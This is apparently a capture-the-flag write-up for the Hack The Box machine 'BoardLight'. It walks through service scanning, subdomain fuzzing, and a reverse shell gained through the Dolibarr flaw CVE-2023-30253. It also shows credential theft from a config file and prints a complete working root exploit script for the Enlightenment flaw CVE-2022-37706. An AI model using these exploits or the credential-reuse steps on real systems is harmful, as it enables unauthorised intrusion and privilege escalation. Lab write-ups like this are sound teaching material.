BoardLight
Sea Writeup
Table of Contents
1. Service Enumeration
As usual, we start with an Nmap scan to identify open ports and services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌─[figueron@figueron]─[/HTB/BoardLight]
└──╼ $ nmap -sV -sC -oA nmap/BoardLight 10.10.11.11
Starting Nmap 7.93 ( https://nmap.org ) at 2024-07-11 23:20 IDT
Nmap scan report for 10.10.11.11
Host is up (0.067s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 062d3b851059ff7366277f0eae03eaf4 (RSA)
| 256 5903dc52873a359934447433783135fb (ECDSA)
|_ 256 ab1338e43ee024b46938a9638238ddf4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
2. Web Recon
Subdomain Enumeration
To identify potential subdomains, we use ffuf for fuzzing:
1
2
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt \
-u "http://boardlight.htb" -H "HOST: FUZZ.boardlight.htb" -c -fs 15949
Result: No useful subdomains found. The Host header seems ignored, and the server responds with default content.
Discovery of Another Domain
While exploring the website, we notice a reference to another domain, board.htb. Enumeration on this domain yields a new subdomain:
1
2
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt \
-u "http://board.htb" -H "HOST: FUZZ.board.htb" -c -fs 15949
Result: Subdomain crm.board.htb is discovered, hosting Dolibarr ERP/CRM software.
3. Exploiting CVE-2023-30253
Dolibarr ERP/CRM (version 17.0.0) is identified on crm.board.htb.
After some testing, the default credentials admin:admin work for login. A known vulnerability, CVE-2023-30253, allows remote code execution through uppercase manipulation in PHP data.
Now, we can a github exploit to achieve RCE.
Which grants us a shell as www-data.
1
2
3
4
5
6
7
8
┌─[figueron@figueron]─[/hackthebox/BoardLight]
└──╼ $ python3 exp.py http://crm.board.htb admin admin 10.10.14.14 1234
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
1
2
3
4
5
6
7
┌─[figueron@figueron]─[/hackthebox/BoardLight]
└──╼ $ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from board.htb [10.10.11.11] 35672
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
4. Lateral Movement
Dolibarr’s configuration file /conf/conf.php reveals MySQL database credentials. Using these, we access Larissa’s account, which we can found among the web server users:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
cat ./crm.board.htb/htdocs/conf/conf.php
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
1
ssh larissa@board.htb
5. Privilege Escalation

User Larissa lacks sudo privileges, so we search for SUID binaries:
We can use linpeas, or if we do it manually, we can use the following command, which will list all SUID binaries on the system:
1
find / -type f -perm -4000 -exec ls -la {} \; 2>/dev/null
Exploiting CVE-2022-37706 (Enlightenment)
The target system has an outdated Enlightenment version (0.25.3) with an SUID vulnerability. This github script exploits CVE-2022-37706 for root access:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
Executing the script provides a root shell.
Now are root, and we can read the root flag.
Done!!